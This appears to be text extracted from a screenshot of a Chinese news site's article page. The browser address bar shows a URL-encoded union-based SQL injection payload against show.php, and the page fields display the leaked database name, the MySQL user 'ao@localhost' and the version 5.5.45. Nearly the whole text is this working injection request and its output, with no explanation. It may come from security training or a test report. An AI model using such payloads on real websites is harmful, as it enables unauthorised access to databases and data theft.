 不安全 | show.php?id=-243%27%20union%20select%201,2,3,database(),5,user(),7,8,9,10,11,12,version(),14,15,16,17,18,19,20,21,22,23,24,25,26,27,28%20%23
最新资讯
国内新闻
行业新闻
当前位置: 首页 >> 最新资讯>>行业新闻
ao
文章来源: 发布时间:5.5.45
ao @localhost